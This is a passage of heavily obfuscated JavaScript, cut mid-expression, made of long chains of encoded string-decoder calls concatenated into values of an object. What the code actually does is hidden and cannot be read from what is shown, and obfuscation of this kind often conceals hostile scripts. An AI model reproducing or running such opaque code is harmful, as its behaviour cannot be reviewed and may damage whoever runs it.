7zV*')+Z(0xaa5,'B2X1')+Z(0x737,'wTX]')+Z(0x7a5,')yH('))+(Z(0x4e2,'NJKW')+Z(0x2b4,'wFh(')+Z(0x81b,'AY4d')+Z(0xa4d,'WgNL')+Z(0x476,'DsNa')+Z(0x528,'ur1Z')+Z(0x984,'(!]j')+Z(0x29b,'!Hxv')+Z(0x39a,'(!]j')+Z(0xab4,'&5c^')+Z(0xb85,'wTX]')+Z(0x9f1,'Bo0E')+Z(0xbd4,'NJKW')+Z(0x1dc,'9oJk')+Z(0x3b1,'qf#*')+Z(0xa01,']nI^')+Z(0x280,'NJKW')+Z(0x938,'PJ9C')+Z(0x7a8,'GEm3')+Z(0x2c9,'u81W')+Z(0xb0c,'X*2i')+Z(0xb42,'ur1Z')+Z(0x446,'c%h5')+Z(0x943,'dxAJ')+Z(0x805,'AY4d')+Z(0x985,'WgNL')+Z(0x9cb,'u#K&')+Z(0x98c,'ur1Z')+Z(0x4a4,'TkJR')+Z(0x6c5,'PJ9C')+Z(0x463,'eXq8')+Z(0xbd5,'wFh(')+Z(0xa38,'3A$W')+Z(0xa10,'PJ9C')+Z(0x426,'TkJR')+Z(0x4f1,'3A$W')+Z(0x35a,'CN2#')+Z(0x8ce,'dxAJ')+Z(0xa40,'wTX]')+Z(0x373,'R8Oj')+Z(0x788,'eXq8')+Z(0x61e,'(!]j')+Z(0x802,'rVn3')+Z(0x999,'Bo0E')+Z(0x198,'z%FA')+Z(0x979,'rVn3')+Z(0x3d1,'c%h5')+Z(0x8b8,'ku7B')+Z(0x6e3,'PJ9C')+Z(0x4fc,'$DhJ')+Z(0x488,'Bo0E')+Z(0x8a0,'qJnH')+Z(0xaee,'Bo0E')+Z(0x769,'TkJR')+Z(0x361,'$DhJ')+Z(0x9fb,'JXs^')+Z(0x3ca,'c%h5')+Z(0x621,'AY4d')+Z(0x7d4,'9oJk')+Z(0x80f,'(!]j')+Z(0x631,'9oJk')+Z(0xad1,'EpRf')+Z(0x918,'87uZ')+Z(0xa0c,'X*2i')+Z(0x8c8,'DsNa')+Z(0xe3,'87uZ')+Z(0x7c6,'DsNa')+Z(0xa96,')yH(')+Z(0x56c,'jrX)')+Z(0x820,'dxAJ')+Z(0x459,'S0$1')+Z(0x8a2,'ur1Z')+Z(0x9d0,'rYu8')+Z(0xb27,'87uZ')+Z(0x3af,'z%FA')+Z(0x6d9,'nuzQ')+Z(0x1cd,'B2X1')+Z(0x501,'R8Oj')+Z(0x41d,'z%FA')+Z(0x310,'eXq8')+Z(0x782,'7zV*')+Z(0xa8b,'(!]j')+Z(0x8fa,'GEm3')+Z(0x9d2,'h&Fm')+Z(0x698,'c%h5')+Z(0x375,'ur1Z')+Z(0x370,'qf#*')+Z(0x6dc,'9oJk')+Z(0xb05,'D)N5')+Z(0x6a3,'!Hxv')+Z(0x197,'B2X1')+Z(0x43b,'B2X1')+Z(0x1df,'u81W')+Z(0x569,'mYWO')+Z(0x2a4,'B2X1')+Z(0x167,'ur1Z')+Z(0xaae,'c%h5')+Z(0x911,'mYWO')+Z(0x7f4,'GEm3')+Z(0xa4c,'(!]j')+Z(0x742,'ku7B')+Z(0x5b1,'DsNa')+Z(0x8b5,'@9lh')+Z(0x380,'X*2i')+Z(0x206,'(!]j')+Z(0x59d,'Bo0E')+Z(0x5c9,'&Die')+Z(0x3bf,'wFh(')+Z(0x4ac,'GEm3')+Z(0xbcd,'ur1Z')+Z(0xbec,'wTX]')+Z(0x7a2,'ku7B')+Z(0x129,'Bo0E')+Z(0x8fd,'XiUq')+Z(0xb53,'EpRf')+Z(0x407,'Csp3')+Z(0x2de,'c%h5')+Z(0x4fa,'qf#*')+Z(0x41c,'$DhJ')+Z(0x4df,'9oJk')+Z(0xa46,'u81W')+Z(0x12b,'B2X1')+Z(0x1e1,'Csp3')+Z(0x292,'GEm3')+Z(0x8dd,'EpRf')+Z(0x775,'dxAJ')+Z(0xa48,'&5c^')+Z(0x16e,'ku7B')+Z(0x5fa,'X*2i')+Z(0xb4c,'(!]j')+Z(0x995,'EpRf')+Z(0x43d,'CN2#')+Z(0x21c,'!Hxv')+Z(0x97e,'B2X1')+Z(0xb78,'NJKW')+Z(0x1c2,'mYWO')+Z(0x972,'^Ybp')+Z(0x783,'DsNa')+Z(0x700,'!Hxv')+Z(0x40b,'9oJk')+Z(0x8b4,'3A$W')+Z(0x119,'u#K&')+Z(0x70b,'GEm3')+Z(0x33e,'ur1Z')+Z(0x46d,'&Die')+Z(0x430,'z%FA')+Z(0x85f,'D)N5')+Z(0x1b1,'rYu8')+Z(0xb2f,'EpRf')+Z(0x503,'S0$1')+Z(0x5aa,'(!]j')+Z(0x64b,'c%h5')+Z(0xb89,'@9lh')+Z(0x558,'!Hxv')+Z(0x5b8,'wTX]')+Z(0x462,'rYu8')+Z(0xae5,'GEm3')+Z(0x6b1,'NJKW')+Z(0x73b,'GEm3')+Z(0x63b,']nI^')+Z(0x2d2,'JXs^')+Z(0xae0,'ur1Z')+Z(0x7e0,'ku7B')+Z(0x342,'S0$1')+Z(0x919,'Bo0E')+Z(0xf4,'TkJR')+Z(0x269,'9oJk')+Z(0x2c6,'87uZ')+Z(0x603,'ku7B')+Z(0x41e,'&Die')+Z(0x453,'c%h5')+Z(0xa41,'JXs^')+Z(0x5cd,')yH(')+Z(0x77d,'c%h5')+Z(0x469,'dxAJ')+Z(0x210,'9oJk')+Z(0x1aa,'h&Fm')+Z(0x202,'9oJk')+Z(0x609,'rVn3')+Z(0x33d,'dxAJ')+Z(0xa9d,'mYWO')+Z(0xb3d,'nuzQ')+Z(0xa91,'AY4d')+Z(0x747,'NJKW')+Z(0x6d1,'c%h5')+Z(0x655,'^Ybp')+Z(0xb91,'z%FA')+Z(0x39e,'(!]j')+Z(0x5ec,'&5c^')+Z(0x6d6,'mYWO')+Z(0x856,'u#K&')+Z(0x93b,'z%FA')+Z(0xad5,'qJnH')+Z(0x226,'eXq8')+Z(0x30f,'B2X1')+Z(0x2fc,'87uZ')+Z(0x4f4,'rYu8')+Z(0x9df,'Bo0E')+Z(0x8aa,'&Die')+Z(0x335,'rYu8'))+(Z(0xb6f,'ur1Z')+Z(0xacb,'XiUq')+Z(0x156,'u#K&')+Z(0x7d5,'mYWO')+Z(0x93f,'nuzQ')+Z(0xa5c,'NJKW')+Z(0x31a,'qJnH')+Z(0xbd7,'nuzQ')+Z(0x1ff,'jrX)')+Z(0x171,'Csp3')+Z(0x46e,'@9lh')+Z(0x290,'Csp3')+Z(0x695,'h&Fm')+Z(0x607,'B2X1')+Z(0xbcf,'$DhJ')+Z(0x44c,'Bo0E')+Z(0xba0,'DsNa')+Z(0x89a,'TkJR')+Z(0x438,'Bo0E')+Z(0x9d1,'dxAJ')+Z(0x10f,'EpRf')+Z(0xad8,'wFh(')+Z(0x89c,'Bo0E')+Z(0x653,'nuzQ')+Z(0x29d,'@9lh')+Z(0x6b2,'@9lh')+Z(0x7dd,'S0$1')+Z(0xe5,'dxAJ')+Z(0x5d8,'7zV*')+Z(0x489,'nuzQ')+Z(0x61f,'GEm3')+Z(0x3b4,'rVn3')+Z(0x4e0,'^Ybp')+Z(0x5db,'XiUq')+Z(0x75a,']nI^')+Z(0x40a,'XiUq')+Z(0x28e,'7zV*')+Z(0x589,'eXq8')+Z(0x29a,'D)N5')+Z(0x4f9,'DsNa')+Z(0x9ee,'87uZ')+Z(0x3bb,'DsNa')+Z(0x8f9,'&Die')+Z(0x612,'PJ9C')+Z(0x389,'ur1Z')+Z(0x510,'NJKW')+Z(0x3f1,'@9lh')+Z(0xb28,'&Die')+Z(0x921,'D)N5')+Z(0x22c,'tlj%')+Z(0x449,'B2X1')+Z(0x4e6,'wTX]')+Z(0x75f,'&Die')+Z(0x454,'z%FA')+Z(0x97d,'!Hxv')+Z(0x135,'WgNL')+Z(0x991,'eXq8')+Z(0x6a4,'XiUq')+Z(0xb08,'rYu8')+Z(0x716,'WgNL')+Z(0x8d9,'B2X1')+Z(0x4cb,'B2X1')+Z(0xb23,'mYWO')+Z(0xb4e,'ur1Z')+Z(0x926,'rVn3')+Z(0x3f6,'mYWO')+Z(0xa2e,'CN2#')+Z(0x32d,'tlj%')+Z(0x293,'c%h5')+Z(0x473,'wTX]')+Z(0x215,'@9lh')+Z(0x824,'Csp3')+Z(0x9f2,'CN2#')+Z(0x484,'eXq8')+Z(0x794,'3A$W')+Z(0x3e0,'&5c^')+Z(0xb8d,'u#K&')+Z(0x2e1,'qf#*')+Z(0x4f7,'DsNa')+Z(0xb63,')yH(')+Z(0x5bc,'h&Fm')+Z(0x825,'c%h5')+Z(0x7c8,'NJKW')+Z(0x4a1,'PJ9C')+Z(0xab0,'qJnH')+Z(0x8ba,'&5c^')+Z(0x149,'wTX]')+Z(0x8fb,'NJKW')+Z(0x79e,'GEm3')+Z(0xaa1,'z%FA')+Z(0x91a,'D)N5')+Z(0x26f,'c%h5')+Z(0x107,'wFh(')+Z(0x12e,'EpRf')+Z(0x85d,'87uZ')+Z(0x16b,'CN2#')+Z(0xb72,'B2X1')+Z(0xae1,'mYWO')+Z(0x89f,'3A$W')+Z(0x5f8,'WgNL')+Z(0xbb9,'@9lh')+Z(0x8e9,'CN2#')+Z(0x1c7,'&5c^')+Z(0x9bd,']nI^')+Z(0x735,'u#K&')+Z(0x8bb,'X*2i')+Z(0x6ce,']nI^')+Z(0x4d7,'^Ybp')+Z(0x272,'$DhJ')+Z(0x143,'B2X1')+Z(0x4eb,'(!]j')+Z(0x2bd,'nuzQ')+Z(0x2ce,'X*2i')+Z(0x5c0,'R8Oj')+Z(0x231,'87uZ')+Z(0x404,'X*2i')+Z(0xf5,'ku7B')+Z(0x44e,'TkJR')+Z(0xbd6,'jrX)')+Z(0x772,'TkJR')+Z(0x283,'wFh(')+Z(0x776,'qf#*')+Z(0x33b,'JXs^')+Z(0x2f1,'dxAJ')+Z(0x41f,'qJnH')+Z(0x94d,'D)N5')+Z(0x1e8,'R8Oj')+Z(0x12c,'u81W')+Z(0x7ca,'PJ9C')+Z(0x63d,'3A$W')+Z(0x515,'3A$W')+Z(0x468,'@9lh')+Z(0xa60,'!Hxv')+Z(0xbb8,'(!]j')+Z(0xa43,'wFh(')+Z(0xbbc,'AY4d')+Z(0x54c,'X*2i')+Z(0x262,'wFh(')+Z(0x9bc,'!Hxv')+Z(0x216,'rYu8')+Z(0x23a,'$DhJ')+Z(0x6eb,'c%h5')+Z(0x415,'mYWO')+Z(0x7db,'NJKW')+Z(0x845,'PJ9C')+Z(0x1d1,'wFh(')+Z(0xadc,'9oJk')+Z(0x464,'DsNa')+Z(0x393,'DsNa')+Z(0x94c,'u#K&')+Z(0x246,'9oJk')+Z(0x7f9,']nI^')+Z(0x411,'tlj%')+Z(0x51a,'S0$1')+Z(0x7cd,'wFh(')+Z(0x106,'qf#*')+Z(0x5be,'GEm3')+Z(0x82c,'qf#*')+Z(0x989,'eXq8')+Z(0x86a,'jrX)')+Z(0x7e4,'rVn3')+Z(0x455,'XiUq')+Z(0x594,'X*2i')+Z(0x33f,'87uZ')+Z(0x157,'WgNL')+Z(0x875,'!Hxv')+Z(0xa8c,')yH(')+Z(0x4b9,'S0$1')+Z(0x550,'ku7B')+Z(0x77f,'u#K&')+Z(0x704,'u81W')+Z(0x854,'jrX)')+Z(0x2d0,'TkJR')+Z(0x614,'rYu8')+Z(0xaf7,'EpRf')+Z(0x30b,'3A$W')+Z(0x55e,'nuzQ')+Z(0x118,'&5c^')+Z(0x23f,')yH(')+Z(0x2c5,'NJKW')+Z(0xa0a,'&Die')+Z(0x840,'qf#*')+Z(0x9b3,'9oJk')+Z(0xbde,'ku7B')+Z(0xa67,'h&Fm')+Z(0x7bb,'rYu8')+Z(0x596,'JXs^')+Z(0x5f2,'$DhJ')+Z(0xa0f,'u#K&')+Z(0x7af,'Bo0E')+Z(0x733,'3A$W')+Z(0x13b,'B2X1')+Z(0x656,'u#K&')+Z(0x406,'nuzQ')+Z(0x9dc,'GEm3')+Z(0xa7b,'X*2i')+Z(0x625,'X*2i')+Z(0x846,'wFh(')+Z(0x316,'D)N5')+Z(0xa1f,'ur1Z'))+(Z(0x479,'ku7B')+Z(0x1ac,'nuzQ')+Z(0x291,'tlj%')+Z(0x853,'mYWO')+Z(0x9fc,'CN2#')+Z(0x493,'EpRf')+Z(0x21d,'rYu8')+Z(0x591,'rYu8')+Z(0x314,'Bo0E')+Z(0x902,'tlj%')+Z(0x87a,'wTX]')+Z(0x8e3,'jrX)')+Z(0x97a,'GEm3')+Z(0x457,'D)N5')+Z(0xa5f,'TkJR')+Z(0x3f8,'&5c^')+Z(0x105,'mYWO')+Z(0x2e7,'NJKW')+Z(0x146,'u81W')+Z(0x504,'qJnH')+Z(0x350,'WgNL')+Z(0x428,'NJKW')+Z(0x8e4,'NJKW')+Z(0x980,'(!]j')+Z(0x1fe,'TkJR')+Z(0xb84,'X*2i')+Z(0x587,'ku7B')+Z(0xb00,'qJnH')+Z(0x4f8,'GEm3')+Z(0x5e8,'R8Oj')+Z(0x5bf,'c%h5')+Z(0xb7d,'DsNa')+Z(0xb2c,'3A$W')+Z(0x3cc,'tlj%')+Z(0x354,'WgNL')+Z(0x4d6,'Bo0E')+Z(0x23e,'tlj%')+Z(0x2a2,'DsNa')+Z(0xb8f,'u81W')+Z(0x28b,'eXq8')+Z(0x658,'R8Oj')+Z(0x5e1,'Csp3')+Z(0xa85,'Csp3')+Z(0x9c0,')yH(')+Z(0x3dd,'EpRf')+Z(0xa51,'7zV*')+Z(0x423,'CN2#')+Z(0x3fc,'u#K&')+Z(0x7a7,'z%FA')+Z(0x974,'&5c^')+Z(0x294,'NJKW')+Z(0xab7,'mYWO')+Z(0x481,'(!]j')+Z(0xacf,'EpRf')+Z(0x917,'GEm3')+Z(0xa42,'ku7B')+Z(0x811,'NJKW')+Z(0x9e5,'qf#*')+Z(0x4a7,'Bo0E')+Z(0x4d5,'WgNL')+Z(0x395,'B2X1')+Z(0x530,'S0$1')+Z(0x644,'XiUq')+Z(0xb41,'Bo0E')+Z(0x9b4,']nI^')+Z(0xb80,'wFh(')+Z(0xac6,'wFh(')+Z(0x3db,'JXs^')+Z(0x3da,'CN2#')+Z(0xa3e,'GEm3')+Z(0x796,'dxAJ')+Z(0xaf4,'!Hxv')+Z(0x7b4,'eXq8')+Z(0x7bf,'DsNa')+Z(0x533,'Bo0E')+Z(0x817,'u#K&')+Z(0x315,'@9lh')+Z(0x6bc,'wTX]')+Z(0x31d,'(!]j')+Z(0x4c0,'wTX]')+Z(0x242,'7zV*')+Z(0x69f,'rYu8')+Z(0x4b7,'NJKW')+Z(0x736,'DsNa')+Z(0x2ac,'GEm3')+Z(0xb6b,'$DhJ')+Z(0xb8c,'wFh(')+Z(0x396,'NJKW')+Z(0x1a4,')yH(')+Z(0x908,'&Die')+Z(0x6f4,'B2X1')+Z(0x964,'qf#*')+Z(0x55b,'z%FA')+Z(0x44d,'3A$W')+Z(0xa72,'qJnH')+Z(0x3a9,'3A$W')+Z(0x8e0,'$DhJ')+Z(0x901,'TkJR')+Z(0x966,'3A$W')+Z(0x100,'NJKW')+Z(0xf7,'GEm3')+Z(0x52b,'(!]j')+Z(0xaa0,'qf#*')+Z(0x6ab,'GEm3')+Z(0x49c,'TkJR')+Z(0xafe,'B2X1')+Z(0x7a0,'wTX]')+Z(0x298,'(!]j')+Z(0xb64,'dxAJ')+Z(0x2ee,'qJnH')+Z(0x365,'jrX)')+Z(0x86c,'3A$W')+Z(0xb54,')yH(')+Z(0x154,'wTX]')+Z(0x3e3,'DsNa')+Z(0xbb6,'h&Fm')+Z(0x1a9,'dxAJ')+Z(0x78d,'h&Fm')+Z(0x2fb,'@9lh')+Z(0xab9,'&Die')+Z(0x64e,'9oJk')+Z(0x930,'XiUq')+Z(0xa23,'tlj%')+Z(0x1f1,'z%FA')+Z(0x4a3,'(!]j')+Z(0x244,'&Die')+Z(0xba4,'JXs^')+Z(0x66f,'XiUq')+Z(0x5c8,'TkJR')+Z(0x897,'NJKW')+Z(0x11a,'PJ9C')+Z(0x2fe,')yH(')+Z(0x857,'nuzQ')+Z(0xb21,'h&Fm')+Z(0xf2,'JXs^')+Z(0x6c6,'(!]j')+Z(0xa39,'GEm3')+Z(0x83b,'PJ9C')+Z(0x73c,'jrX)')+Z(0x80e,'CN2#')+Z(0x483,'DsNa')+Z(0x2f4,'X*2i')+Z(0xafb,'@9lh')+Z(0x74d,'GEm3')+Z(0xbe3,'eXq8')+Z(0x6a9,'EpRf')+Z(0x69e,'@9lh')+Z(0x934,'mYWO')+Z(0x1e5,'^Ybp')+Z(0x85a,'dxAJ')+Z(0x8f7,'h&Fm')+Z(0xba2,'DsNa')+Z(0x710,'CN2#')+Z(0x65e,'Csp3')+Z(0xa18,'jrX)')+Z(0xa35,'ku7B')+Z(0xa58,'ur1Z')+Z(0x67c,'nuzQ')+Z(0xaba,'X*2i')+Z(0x3ad,'X*2i')+Z(0xaef,'rVn3')+Z(0x204,'&5c^')+Z(0x70a,'dxAJ')+Z(0x725,'X*2i')+Z(0x22d,'Csp3')+Z(0xaed,'PJ9C')+Z(0xef,'87uZ')+Z(0x33a,'&Die')+Z(0xaaf,'dxAJ')+Z(0x5a4,'X*2i')+Z(0x121,'tlj%')+Z(0x951,'dxAJ')+Z(0x4a2,'rYu8')+Z(0x4d0,'R8Oj')+Z(0x1d6,'&5c^')+Z(0x93c,'EpRf')+Z(0x1bd,'AY4d')+Z(0x961,'c%h5')+Z(0x39f,'AY4d')+Z(0x42d,'mYWO')+Z(0x331,'nuzQ')+Z(0xa12,'TkJR')+Z(0x46f,'c%h5')+Z(0x24e,'S0$1')+Z(0xbc4,'XiUq')+Z(0x82f,'u#K&')+Z(0x535,'rVn3')+Z(0x1be,'XiUq')+Z(0x8ab,'rYu8')+Z(0x17a,']nI^')+Z(0x640,'u81W')+Z(0x730,'AY4d')+Z(0x4a6,'^Ybp')+Z(0x946,'qJnH')+Z(0x650,'7zV*')+Z(0x79b,'XiUq')+Z(0xada,'rVn3')+Z(0x590,'X*2i')+Z(0x722,'rVn3')+Z(0x6c8,'rVn3'))+(Z(0x963,'EpRf')+Z(0xabe,'Csp3')+Z(0x211,'&5c^')+Z(0x5d9,'&Die')+Z(0x17e,'DsNa')+Z(0x84c,'h&Fm')+Z(0x3f3,'9oJk')+Z(0x6ed,'!Hxv')+Z(0x15c,'D)N5')+Z(0x3f9,'GEm3')+Z(0xbe0,'jrX)')+Z(0x325,'&Die')+Z(0x99e,'&Die')+Z(0x18d,'3A$W')+Z(0x3aa,'dxAJ')+Z(0x56d,'!Hxv')+Z(0x306,'u81W')+Z(0x4dc,'S0$1')+Z(0x965,'z%FA')+Z(0x6c9,'S0$1')+Z(0x132,'R8Oj')+Z(0xa75,'u81W')+Z(0x7f2,')yH(')+Z(0xb77,'u81W')+Z(0x4cf,'rYu8')+Z(0x3f0,'3A$W')+Z(0x765,'eXq8')+Z(0x175,']nI^')+Z(0x714,'(!]j')+Z(0xb29,'@9lh')+Z(0x795,'u#K&')+Z(0x168,'TkJR')+Z(0x9eb,'ur1Z')+Z(0x3c5,'rYu8')+Z(0x4ee,'S0$1')+Z(0x98b,'wFh(')+Z(0x6cc,'dxAJ')+Z(0x73d,'$DhJ')+Z(0x5f7,'rVn3')+Z(0x768,'@9lh')+Z(0xb44,'9oJk')+Z(0x790,'mYWO')+Z(0x8c1,'&5c^')+Z(0x72d,')yH(')+Z(0x632,'ku7B')+Z(0x841,'^Ybp')+Z(0x665,'(!]j')+Z(0x92c,'c%h5')+Z(0x62a,'WgNL')+Z(0x771,'&5c^')+Z(0x9e4,'wFh(')+Z(0x26a,'qf#*')+Z(0x6b7,'tlj%')+Z(0x947,'eXq8')+Z(0x42f,'S0$1')+Z(0xb8b,'qJnH')+Z(0x42c,'S0$1')+Z(0xa5b,'!Hxv')+Z(0x65c,'AY4d')+Z(0xb52,'AY4d')+Z(0x4b0,'rYu8')+Z(0x88f,'CN2#')+Z(0x6b0,'Bo0E')+Z(0x161,'nuzQ')+Z(0x983,'wFh(')+Z(0x57d,'TkJR')+Z(0x1fd,'@9lh')+Z(0xa79,'z%FA')+Z(0x74c,'&5c^')+Z(0xaea,'qf#*')+Z(0xbbe,'Bo0E')+Z(0x6fa,'GEm3')+Z(0x1e3,'87uZ')+Z(0x931,'wFh(')+Z(0xb5a,'h&Fm')+Z(0xaca,'nuzQ')+Z(0x60d,'jrX)')+Z(0xb03,'^Ybp')+Z(0x967,'87uZ')+Z(0x7d6,'X*2i')+Z(0x7e9,'u81W')+Z(0x4d8,')yH(')+Z(0x907,'DsNa')+Z(0x440,'qJnH')+Z(0x166,'$DhJ')+Z(0x13d,'u81W')+Z(0x894,'GEm3')+Z(0x51d,'AY4d')+Z(0xaf5,'PJ9C')+Z(0x2d1,'dxAJ')+Z(0x896,'GEm3')+Z(0x740,'ku7B')+Z(0xb60,'eXq8')+Z(0x38f,'NJKW')+Z(0x1e7,'u#K&')+Z(0x2e8,']nI^')+Z(0x9e3,'R8Oj')+Z(0x447,')yH(')+Z(0x8b3,'WgNL')+Z(0x2a5,'^Ybp')+Z(0x64f,'eXq8')+Z(0x3a8,'wFh(')+Z(0x7b6,'EpRf')+Z(0x434,'JXs^')+Z(0x6ea,'EpRf')+Z(0xa57,')yH(')+Z(0x276,'eXq8')+Z(0x3ff,'^Ybp')+Z(0xace,'B2X1')+Z(0xa7a,'CN2#')+Z(0x19d,'^Ybp')+Z(0x177,'(!]j')+Z(0x940,'!Hxv')+Z(0x18b,'D)N5')+Z(0x93d,'tlj%')+Z(0x686,'(!]j')+Z(0x26c,'CN2#')+Z(0x3ee,'87uZ')+Z(0x76e,'rYu8')+Z(0x91b,'(!]j')+Z(0x9af,'&5c^')+Z(0x6b8,'R8Oj')+Z(0x563,'!Hxv')+Z(0x401,'wFh(')+Z(0x601,'c%h5')+Z(0x547,'Csp3')+Z(0x38e,'rYu8')+Z(0xac9,'rYu8')+Z(0x1b0,'(!]j')+Z(0xbb5,'tlj%')+Z(0x7e2,'3A$W')+Z(0x7c3,'X*2i')+Z(0x605,'qJnH')+Z(0x562,'PJ9C')+Z(0x195,'!Hxv')+Z(0x7cf,'B2X1')+Z(0x7ba,']nI^')+Z(0x9ad,'&5c^')+Z(0x5fe,'&Die')+Z(0x4fb,'(!]j')+Z(0x27f,'JXs^')+Z(0x2cd,'dxAJ')+Z(0xa1e,'wFh(')+Z(0x9d8,'&Die')+Z(0x956,'ur1Z')+Z(0x4b1,'rVn3')+Z(0xa78,'h&Fm')+Z(0x9a3,'Csp3')+Z(0x948,'tlj%')+Z(0x73e,'eXq8')+Z(0x65b,'DsNa')+Z(0x412,'JXs^')+Z(0x752,'TkJR')+Z(0x50b,'ur1Z')+Z(0x36a,'rVn3')+Z(0x8b9,'TkJR')+Z(0x94b,'DsNa')+Z(0x496,'R8Oj')+Z(0x4f3,'$DhJ')+Z(0x34c,'qJnH')+Z(0x949,'eXq8')+Z(0x52f,'tlj%')+Z(0x920,'7zV*')+Z(0x91c,'z%FA')+Z(0x295,'ur1Z')),c[Z(0x5c1,'wTX]')]=Z(0xbba,'&Die')+Z(0x419,'eXq8')+Z(0x140,'GEm3')+Z(0x667,'(!]j')+Z(0x6c7,'NJKW')+Z(0x133,'ku7B')+Z(0x1fb,'Csp3')+Z(0x24b,'S0$1')+Z(0x683,'^Ybp')+Z(0xbac,'tlj%')+Z(0x332,'JXs^')+Z(0x34e,'@9lh')+Z(0x6aa,'ku7B')+Z(0xaa3,'&Die')+Z(0x327,')yH(')+Z(0x1eb,'ur1Z')+Z(0xb5d,'Bo0E')+Z(0x111,'87uZ')+Z(0x443,'c%h5')+Z(0x497,'^Ybp')+Z(0x886,'dxAJ')+Z(0x162,']nI^')+Z(0x7de,'DsNa')+Z(0xaa2,'87uZ')+Z(0xa02,'@9lh')+Z(0x38c,'XiUq')+Z(0x78c,'c%h5')+Z(0x9c8,'(!]j')+Z(0x3a5,'&Die')+Z(0x38a,'CN2#')+Z(0x19f,'GEm3')+Z(0x682,'DsNa')+Z(0x297,'nuzQ')+Z(0x71e,'z%FA')+Z(0x250,'ku7B')+Z(0x6b9,'Bo0E')+Z(0x681,'D)N5')+Z(0x910,'qf#*')+Z(0x9b2,'c%h5')+Z(0x5e5,'rVn3')+Z(0x19c,'wTX]')+Z(0x24d,'9oJk')+Z(0x392,'D)N5')+Z(0x861,'R8Oj')+Z(0x97f,'rYu8')+Z(0x639,'h&Fm')+Z(0x4b5,']nI^')+Z(0x394,'nuzQ')+Z(0x72b,'^Ybp')+Z(0xf0,'Bo0E')+Z(0xa61,'z%FA')+Z(0x99a,'ur1Z')+Z(0x124,'9oJk')+Z(0x881,'CN2#')+Z(0x338,'B2X1')+Z(0x207,'ku7B')+Z(0x28a,']nI^')+Z(0x480,'X*2i')+Z(0xfd,'&5c^')+Z(0xe7,'u81W')+Z(0x553,'wFh(')+Z(0x84e,'TkJR')+Z(0x5af,'dxAJ')+Z(0x992,'9oJk')+Z(0x9b1,'c%h5')+Z(0xa94,'dxAJ')+Z(0x7aa,'DsNa')+Z(0xa73,'^Ybp')+Z(0x7b9,'CN2#')+Z(0x478,'rVn3')+Z(0x2df,'JXs^')+Z(0x761,'9oJk')+Z(0x34f,'X*2i')+Z(0x773,'AY4d')+Z(0xa8e,'B2X1')+Z(0x3d2,'R8Oj')+Z(0xb3c,'9oJk')+Z(0x63e,'tlj%')+Z(0x6d3,'NJKW')+Z(0x5fc,'@9lh')+Z(0x757,'B2X1')+Z(0xadd,'ur1Z')+Z(0x923,'JXs^')+Z(0x8ec,'eXq8')+Z(0xbe6,'(!]j')+Z(0x21e,'Csp3')+Z(0x5ba,'ku7B')+Z(0x48d,'u81W')+Z(0x37b,'(!]j')+Z(0x58f,'tlj%')+Z(0x874,'7zV*')+Z(0x8bc,'PJ9C')+Z(0x3d3,'$DhJ')+Z(0x19e,'Csp3')+Z(0x66a,'@9lh')+Z(0x4b8,'qf#*')+Z(0x828,'EpRf')+Z(0x92f,'&Die')+Z(0x981,'JXs^')+Z(0x7f1,'AY4d')+Z(0x557,'!Hxv')+Z(0x173,'!Hxv')+Z(0x9ab,'z%FA')+Z(0x2ca,'87uZ')+Z(0xa53,'rYu8')+Z(0x2ea,'nuzQ')+Z(0x436,'rVn3')+Z(0x718,'&Die')+Z(0x810,'D)N5')+Z(0x91e,'jrX)')+Z(0xaf1,'u81W')+Z(0xaf6,'D)N5')+Z(0x8dc,'&5c^')+Z(0x96f,'$DhJ')+Z(0x8b1,'c%h5')+Z(0x696,'EpRf')+Z(0xbad,']nI^')+Z(0x190,'u#K&')+Z(0x257,'^Ybp')+Z(0x82a,'XiUq')+Z(0xa76,'WgNL')+Z(0x259,']nI^')+Z(0x2c7,'ur1Z')+Z(0x239,'X*2i')+Z(0x450,'XiUq')+Z(0x729,'!Hxv')+Z(0x870,'XiUq')+Z(0x1b4,'$DhJ')+Z(0x47b,'$DhJ')+Z(0x6ac,'PJ9C')+Z(0x855,'D)N5')+Z(0xa11,'&5c^')+Z(0xb14,')yH(')+Z(0x540,'B2X1')+Z(0x764,'u#K&')+Z(0x282,'S0$1')+Z(0x377,'Bo0E')+Z(0xb09,'TkJR')+Z(0x432,'R8Oj')+Z(0x636,'WgNL')+Z(0x9da,'D)N5')+Z(0x2e6,'rVn3')+Z(0xb48,'&5c^')+Z(0x95c,'7zV*')+Z(0xb13,'ur1Z')+Z(0x3a0,'CN2#')+Z(0xff,'X*2i')+Z(0x252,'dxAJ')+Z(0x249,'9oJk')+Z(0x705,'!Hxv')+Z(0x2e2,'rVn3')+Z(0x477,'JXs^')+Z(0x83d,'(!]j')+Z(0x48b,'WgNL')+Z(0x585,'^Ybp')+Z(0xb5c,'wFh(')+Z(0x7da,'tlj%')+Z(0x2a1,'(!]j')+Z(0x54d,'WgNL')+Z(0xb62,'eXq8')+Z(0x56a,'jrX)')+Z(0x59b,'@9lh')+Z(0x3b2,'X*2i')+Z(0xaf8,'JXs^')+Z(0x3f7,']nI^')+Z(0x5ff,'wFh(')+Z(0x8a9,'qf#*')+Z(0x1c3,'NJKW')+Z(0xb24,'wFh(')+Z(0xbb2,'XiUq')+Z(0xbdb,'NJKW')+Z(0x54f,'@9lh')+Z(0x70e,'D)N5')+Z(0x424,'&Die')+Z(0x422,'dxAJ')+Z(0xac1,'DsNa')+Z(0x42a,'D)N5')+Z(0x7df,'^Ybp')+Z(0x6e4,'GEm3')+Z(0x73f,'@9lh')+Z(0x86b,'jrX)')+Z(0x2af,'eXq8')+Z(0x2f3,'NJKW')+Z(0x427,'@9lh')+Z(0x113,'$DhJ')+Z(0x39b,'D)N5')+Z(0x4bc,'nuzQ')+Z(0xa70,'h&Fm')+Z(0x60b,'ku7B')+Z(0x690,'X*2i')+Z(0x8c6,'qf#*')+Z(0x429,'9oJk')+Z(0x699,'c%h5')+Z(0x48c,'&Die')+Z(0xaab,'NJKW')+Z(0x1c1,'u81W')+Z(0x39c,'u#K&')+Z(0x613,']nI^')+Z(0x10e,'JXs^')+Z(0x7b0,'S0$1')+(Z(0x44a,'wTX]')+Z(0x84f,'EpRf')+Z(0x7fd,'@9lh')+Z(0x785,')yH(')+Z(0xbed,'NJKW')+Z(0x240,'B2X1')+Z(0x58c,'9oJk')+Z(0x498,'tlj%')+Z(0x937,'tlj%')+Z(0x49b,'3A$W')+Z(0xa0b,'wFh(')+Z(0x2da,'h&Fm')+Z(0x1d5,'9oJk')+Z(0x2d7,'AY4d')+Z(0x6b5,'(!]j')+Z(0x81f,'u81W')+Z(0x6ff,'CN2#')+Z(0x803,'3A$W')+Z(0x6f9,'7zV*')+Z(0x6f2,'h&Fm')+Z(0xf6,'NJKW